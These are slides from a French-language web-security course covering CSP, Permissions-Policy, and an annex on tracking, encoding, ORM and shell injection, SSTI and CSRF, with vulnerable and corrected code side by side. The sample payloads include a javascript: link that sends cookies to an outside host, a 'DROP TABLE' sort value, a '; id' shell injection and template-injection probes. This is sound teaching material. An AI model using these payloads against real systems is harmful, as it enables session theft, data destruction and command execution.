LAB · s3_04 · CSP
script-src : ’self’, plus une origine. Pas *.
01 passe (’self’). 02 est bloqué : training.dercetech.com n’est pas dans script-src. 03 doit rester bloqué.
Ajoutez UNIQUEMENT https://training.dercetech.com. Pas d’étoile. Pas de ’unsafe-inline’.
Local · http://127.0.0.1:8037/content-security-policy/
Widget distant · trusted-widget.js
Content-Security-Policy: script-src ’self’ https://training.dercetech.com. L’inline, jamais.
Copyright Dercetech SRL 2026
https://training.dercetech.com
171 / 204

Slide 172

Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
LAB · s3_04 · Permissions-Policy
Cette pub aimerait ouvrir votre webcam
Une iframe tierce. CameraFit. La page parent décide si elle a le droit de demander la cam.
Permissions-Policy: camera=(). Pas l’origine de la pub. Pas *.
Local · http://127.0.0.1:8037/permissions-policy/
Hébergé · s3_04 / permissions-policy
_servers/…/day-3/s3_04/permissions-policy/ · camera=() : pas de flux. La pub reste de la pub.
Copyright Dercetech SRL 2026
https://training.dercetech.com
172 / 204

Slide 173
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
Checkpoint
Vous savez :
01
ce que CORS protège — et ce qu’il ne protège pas
02
où ne pas mettre un secret, et ce que .env ne fait pas
03
poser les headers une fois, et les cinq du lab
Copyright Dercetech SRL 2026
https://training.dercetech.com
173 / 204

Slide 174
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
Checkpoint
Vous savez :
01
ce que CORS protège — et ce qu’il ne protège pas
Lecture JS cross-origin. Un POST part quand même. Allow-list, pas *.
02
où ne pas mettre un secret, et ce que .env ne fait pas
Pas dans git. .env n’est pas un coffre : un RCE lit encore getenv.
03
poser les headers une fois, et les cinq du lab
HSTS, nosniff, Referrer-Policy, CSP, Permissions-Policy. Network le montre.
Copyright Dercetech SRL 2026
https://training.dercetech.com
174 / 204

Slide 175
Formation
›
Jour 3
›
Section 4
›
Bilan du jour
SECTION 04
Bilan du jour 3
20 min · l’annexe est optionnelle
Copyright Dercetech SRL 2026
https://training.dercetech.com
175 / 204

Slide 176
Formation
›
Jour 3
›
Section 4
›
Bilan du jour
Ce que vous savez faire ce soir
Sans notes, à voix haute :
01
falsifier un JWT, puis exiger la signature (HS256, exp, sub)
02
scoper une ressource : middleware Express, décorateur Flask
03
poser une allow-list CORS, ranger les secrets, les headers, les logs
Copyright Dercetech SRL 2026
https://training.dercetech.com
176 / 204

Slide 177
Formation
›
Jour 3
›
Section 4
›
Bilan du jour
SUITE
L’annexe, si vous avez fini
Les trois jours tiennent sans. XSS stocké, CSRF, DMZ : en annexe.
Pas un examen. Une base. Le reste, quand vous voulez.
Optionnel
Pour ceux qui ont du temps. Pas un badge LinkedIn.
Copyright Dercetech SRL 2026
https://training.dercetech.com
177 / 204

Slide 178

Formation
›
Annexe
ANNEXE · optionnel
Si vous avez fini plus tôt
Pas le programme. Pas un examen. La suite de ce que vous avez déjà sous les doigts.
Copyright Dercetech SRL 2026
https://training.dercetech.com
178 / 204

Slide 179
Formation
›
Annexe
POURQUOI CETTE ANNEXE
Les trois jours tiennent sans ça.
Cookies, hash, SQL, JWT, IDOR, CORS, headers : c’est le cours. Vous l’avez pratiqué.
Ici : le même réflexe, un cran plus loin. Ou le nom d’une chose que vous avez déjà cassée.
Règle
Pas de dossier day-4 magique. Les snippets, vous les lisez. Vous les raisonnez.
XSS, CSP, mass assignment : déjà faits. On les nomme, on n’y revient pas trois heures.
Copyright Dercetech SRL 2026
https://training.dercetech.com
179 / 204

Slide 180
Formation
›
Annexe
ANNEXE · AU CAS OÙ
Six extras. Dans cet ordre.
00
Tracking · un cookie, plusieurs sites
extra
01
Base64url · ce que le JWT a caché ce matin
extra
02
Encoder · le bon outil selon l’endroit
extra
03
ORM · ORDER BY, c’est encore du SQL
extra
04
Shell et templates · même réflexe que SQL
extra
05
CSRF · SameSite, plus un token
extra
Copyright Dercetech SRL 2026
https://training.dercetech.com
180 / 204

Slide 181
Formation
›
Annexe
›
Section 0
›
Tracking
ANNEXE · tracking
Les cookies sont par domaine. Alors comment on vous suit partout ?
shop.fr ne lit pas les cookies de news.fr. C’est la règle. Personne ne vole le cookie de l’autre site.
Le tracker n’est pas shop.fr. C’est un troisième domaine, inclus dans les DEUX pages. Pixel, iframe, script.
Copyright Dercetech SRL 2026
https://training.dercetech.com
181 / 204

Slide 182
Formation
›
Annexe
›
Section 0
›
Tracking
ANNEXE · tracking
Un pixel. Deux sites. Un seul id.
Ce n’est pas le cookie de shop.fr qui voyage
<!-- sur shop.fr ET sur news.fr -->
<img src="https://tracker.com/pixel.gif">
# 1. Le navigateur demande pixel.gif à tracker.com
# 2. Il envoie les cookies DE tracker.com (pas ceux de shop.fr)
# 3. Première fois : Set-Cookie: id=deadbeef; SameSite=None; Secure
# 4. Sur news.fr, même pixel : Cookie: id=deadbeef
# tracker.com sait que c'est le même navigateur. Deux visites, un profil.
First-party : cookie de la page que vous voyez. Third-party : cookie d’une ressource d’ailleurs. La pub n’a pas besoin de lire shop.fr.
Copyright Dercetech SRL 2026
https://training.dercetech.com
182 / 204

Slide 183
Formation
›
Annexe
›
Section 0
›
Tracking
ANNEXE · tracking
Pourquoi ça marche encore. Pourquoi ça casse.
SameSite=None; Secure
Sans ça, Chrome n’envoie plus le cookie en third-party. Avec ça, le pixel revoit son id.
Safari / Firefox
Third-party cookies coupés. Le pixel arrive nu. Le profil se casse.
Les contournements
Redirect via tracker.com (il redevient first-party une seconde). Fingerprint (pas de cookie). CNAME : metrics.shop.fr pointe chez le tracker.
Chez vous
HttpOnly ne change rien ici : le pixel n’a pas besoin de JS. C’est le navigateur qui envoie le Cookie.
On ne traverse pas les domaines. On EST le troisième domaine, collé partout où le pixel est.
Copyright Dercetech SRL 2026
https://training.dercetech.com
183 / 204

Slide 184
Formation
›
Annexe
›
Section 1
›
Base64url
ANNEXE · Base64url
Ce que le JWT a caché ce matin
btoa / atob suffisent pour LIRE. Ici : le padding, et les deux caractères.
Copyright Dercetech SRL 2026
https://training.dercetech.com
184 / 204

Slide 185
Formation
›
Annexe
›
Section 1
›
Base64url
ANNEXE · Base64url
Base64url, pas Base64. Un JWT, c’est ça.
Console · le milieu du jeton, en clair
// JWT : + devient - / devient _ pas de =
function b64urlEncode(s) {
return btoa(s).replaceAll('+','-').replaceAll('/','_').replaceAll('=','');
}
function b64urlDecode(s) {
const pad = s + '='.repeat((4 - s.length % 4) % 4);
return atob(pad.replaceAll('-','+').replaceAll('_','/'));
}
b64urlEncode(JSON.stringify({ sub: "admin", name: "Anne" }))
JSON.parse(b64urlDecode("eyJzdWIiOiJhZG1pbiIsIm5hbWUiOiJBbm5lIn0"))
Vous l’avez lu ce matin dans jwt.io. Vous n’implémentez pas JWT à la main en prod. La signature, c’était le point. Ça, c’est l’enveloppe.
Copyright Dercetech SRL 2026
https://training.dercetech.com
185 / 204

Slide 186
Formation
›
Annexe
›
Section 2
›
Encoder
ANNEXE · encoder
Un commentaire n’est pas une URL. L’outil change.
Jour 1 : textContent, pas innerHTML. Jour 2 : ?, pas une f-string SQL.
Même idée partout. Le piège : copier un escape HTML dans une URL, ou l’inverse.
Copyright Dercetech SRL 2026
https://training.dercetech.com
186 / 204

Slide 187
Formation
›
Annexe
›
Section 2
›
Encoder
ANNEXE · encoder
Quatre endroits. Quatre outils.
Texte dans la page
textContent. Le <script> s’affiche. Il ne part pas. Déjà fait.
HTML riche (un vrai éditeur)
Un sanitizer (DOMPurify). Pas un regex. Pas innerHTML ’à la main’.
URL
new URL(s). Protocole http ou https seulement. javascript: n’est pas une URL.
SQL
La valeur dans un ?. Le nom de colonne : allow-list. Jour 2, et le prochain extra.
« Escape tout » n’existe pas. L’endroit décide de l’outil.
Copyright Dercetech SRL 2026
https://training.dercetech.com
187 / 204

Slide 188
Formation
›
Annexe
›
Section 2
›
Encoder
ANNEXE · encoder
javascript: dans un href. innerHTML n’y est pour rien.
Vulnérable
a.href = userLink;
// userLink = "javascript:fetch('https://bad-sector.games/x?c='+document.cookie)"
Correctif
const u = new URL(userLink, window.location.origin);
if (u.protocol !== "http:" && u.protocol !== "https:") throw new Error("url");
a.href = u.href;
textContent sur le lien ne change rien : le piège est l’attribut href, pas le texte.
Copyright Dercetech SRL 2026
https://training.dercetech.com
188 / 204

Slide 189
Formation
›
Annexe
›
Section 3
›
ORM
ANNEXE · ORM
L’ORM écrit le SQL. Pas les noms de colonnes.
Jour 2 : WHERE email = ? — la valeur ne redevient jamais du code. Ça, l’ORM le fait bien.
ORDER BY, un nom de table, un nom de colonne : ça ne rentre pas dans un ?. Si ça vient du client, allow-list. Sinon c’est le lab SQLi, avec un autre accent.
Copyright Dercetech SRL 2026
https://training.dercetech.com
189 / 204

Slide 190
Formation
›
Annexe
›
Section 3
›
ORM
ANNEXE · ORM
?sort= vient du client. C’est un nom, pas une valeur.
Vulnérable · SQLAlchemy ou sqlite, même trou
# sort = request.args["sort"] ex. email;DROP TABLE users
db.execute(text(f"SELECT * FROM users ORDER BY {sort}"))
Correctif · allow-list, comme le schéma JSON
ALLOWED = {"email": "email", "created": "created_at"}
col = ALLOWED[sort] # KeyError si inconnu
db.execute(text(f"SELECT * FROM users ORDER BY {col}"))
# col est VOTRE chaîne. Plus celle du visiteur.
Express : le même dict. Pas de knex magique. Si vous concaténez un identifiant, il sort d’un dictionnaire à vous.
Copyright Dercetech SRL 2026
https://training.dercetech.com
190 / 204

Slide 191
Formation
›
Annexe
›
Section 3
›
ORM
Checkpoint
Vous savez :
01
ce que l’ORM protège, et ce qu’il ne protège pas
02
traiter un nom de colonne par allow-list
Copyright Dercetech SRL 2026
https://training.dercetech.com
191 / 204

Slide 192
Formation
›
Annexe
›
Section 3
›
ORM
Checkpoint
Vous savez :
01
ce que l’ORM protège, et ce qu’il ne protège pas
Les valeurs. Pas les noms. ORDER BY / FROM interpolé = jour 2.
02
traiter un nom de colonne par allow-list
Comme role dans le JSON : s’il n’est pas dans la liste, il n’existe pas.
Copyright Dercetech SRL 2026
https://training.dercetech.com
192 / 204

Slide 193
Formation
›
Annexe
›
Section 4
›
Shell et templates
ANNEXE · shell
SQL, HTML, shell, template : un seul réflexe.
Un interpréteur + une chaîne collée = le visiteur écrit du code. Jour 2, c’était SQL. Ici, le shell. Ou Jinja.
La donnée reste de la donnée. Elle n’entre pas dans la chaîne que l’interpréteur parse.
Copyright Dercetech SRL 2026
https://training.dercetech.com
193 / 204

Slide 194
Formation
›
Annexe
›
Section 4
›
Shell et templates
ANNEXE · shell
ping 8.8.8.8; id — le shell a lu le point-virgule.
Vulnérable · une string pour le shell
os.system(f"ping -c 1 {host}")
# host = "8.8.8.8; id"
# Express : exec(`ping -c 1 ${host}`)
Correctif · une liste d’arguments
subprocess.run(["ping", "-c", "1", host], check=False)
# host est UN argument. Le ; reste du texte.
# Express : spawn("ping", ["-c", "1", host])
# jamais exec() avec une string interpolée.
shell=True, os.system, exec(`…`) : le shell parse. Une liste : pas de shell, pas de ; magique.
Copyright Dercetech SRL 2026
https://training.dercetech.com
194 / 204

Slide 195
Formation
›
Annexe
›
Section 4
›
Shell et templates
ANNEXE · SSTI
Jinja n’est pas un fichier HTML. C’est un interpréteur.
Vulnérable · le visiteur écrit le template
Template(user_html).render(user=user)
# user_html = "{{ config }}" ou "{{ 7*7 }}"
# Le moteur exécute. Pas seulement affiche.
Correctif · un fichier à vous
render_template("mail.html", user=user)
# mail.html est versionné. Le visiteur n'écrit que des VALEURS.
# {{ user.name }} dans VOTRE fichier : OK.
# Template(request.form["body"]) : non.
{{ 7*7 }} dans un champ, ça fait 49 ? Le template exécute. Même famille que l’apostrophe SQL.
Copyright Dercetech SRL 2026
https://training.dercetech.com
195 / 204

Slide 196
Formation
›
Annexe
›
Section 4
›
Shell et templates
Checkpoint
Vous savez :
01
reconnaître os.system / exec(`…`) / Template(user)
02
passer les args en liste, garder le template versionné
Copyright Dercetech SRL 2026
https://training.dercetech.com
196 / 204

Slide 197
Formation
›
Annexe
›
Section 4
›
Shell et templates
Checkpoint
Vous savez :
01
reconnaître os.system / exec(`…`) / Template(user)
Un interpréteur.parse(visiteur). Jour 2, c’était la base. Ici, le shell ou Jinja.
02
passer les args en liste, garder le template versionné
spawn([...]). render_template("mail.html"). La donnée n’est pas le programme.
Copyright Dercetech SRL 2026
https://training.dercetech.com
197 / 204

Slide 198
Formation
›
Annexe
›
Section 5
›
CSRF
ANNEXE · CSRF
Vous n’avez cliqué sur rien. Le transfert part.
Victime
Site hostile
Cookie part
Jour 1 : le navigateur envoie le cookie tout seul. Y compris si c’est un AUTRE site qui poste vers vous.
SameSite=Lax coupe ce POST. Un GET de navigation, lui, passe encore. D’où un token sur les changements d’état.
loggée
<form POST>
le serveur croit
Copyright Dercetech SRL 2026
https://training.dercetech.com
198 / 204

Slide 199
Formation
›
Annexe
›
Section 5
›
CSRF
ANNEXE · CSRF
Le cookie dit qui. Le token dit : CE formulaire.
Vulnérable · le cookie suffit
@app.post("/transfer")
def transfer():
move_money(g.user["id"], request.form["to"], request.form["amount"])
Correctif · SameSite=Lax + token
# Set-Cookie : SameSite=Lax (jour 1, lab s4)
@app.post("/transfer")
def transfer():
if request.form.get("csrf") != session["csrf"]:
abort(403)
move_money(g.user["id"], request.form["to"], request.form["amount"])
Express : même if, req.body.csrf === req.session.csrf. Un autre site n’a pas le token : il n’a pas lu votre HTML.
Copyright Dercetech SRL 2026
https://training.dercetech.com
199 / 204

Slide 200
Formation
›
Annexe
›
Section 5
›
CSRF
Checkpoint
Vous savez :
01
expliquer CSRF en une phrase
02
ce que SameSite=Lax coupe — et ce qu’il laisse
03
exiger un token sur un changement d’état
Copyright Dercetech SRL 2026
https://training.dercetech.com
200 / 204

Slide 201
Formation
›
Annexe
›
Section 5
›
CSRF
Checkpoint
Vous savez :
01
expliquer CSRF en une phrase
Un autre site poste. Votre cookie part tout seul. Le serveur croit que c’est vous.
02
ce que SameSite=Lax coupe — et ce qu’il laisse
POST cross-site : non. GET de navigation : oui. D’où le token.
03
exiger un token sur un changement d’état
Le cookie authentifie. Le token autorise CETTE action, maintenant.
Copyright Dercetech SRL 2026
https://training.dercetech.com
201 / 204

Slide 202
Formation
›
Annexe
›
Section 6
›
Déjà vu
ANNEXE · déjà vu
Des noms, pour ce que vous avez déjà cassé.
XSS
innerHTML exécute. textContent affiche. Jour 1, et le extra s5_recap (8012 / 8014).
Mass assignment
…request.body, role: admin. Jour 2, s3_02. Un schéma. Pas le modèle de table.
Hijacking / fixation
On rejoue une session ouverte. Ou on vous impose l’id avant le login. Cookie HttpOnly, nouvel id au login.
CSP
script-src ’self’ plus UNE origine. Cet après-midi, s3_04. Pas ’unsafe-inline’.
Le cours les a faits. L’annexe ne les rejoue pas. Vous avez les noms.
Copyright Dercetech SRL 2026
https://training.dercetech.com
202 / 204

Slide 203
Formation
›
Annexe
›
Section 7
›
Bilan
ANNEXE · fin
Si vous êtes encore là
Les trois jours suffisent. Ça, c’était le cran d’après.
Copyright Dercetech SRL 2026
https://training.dercetech.com
203 / 204

Slide 204
Formation
›
Annexe
›
Section 7
›
Bilan
Le réflexe, une phrase
Sans notes :
01
une donnée qui traverse une trust boundary n’est pas du code — SQL, HTML, shell, template
02
le navigateur envoie le cookie tout seul — XSS, CSRF, tracking, SameSite
03
être loggé n’est pas avoir le droit sur CET objet — JWT signé, owner_id, schéma d’entrée
Copyright Dercetech SRL 2026
https://training.dercetech.com
204 / 204

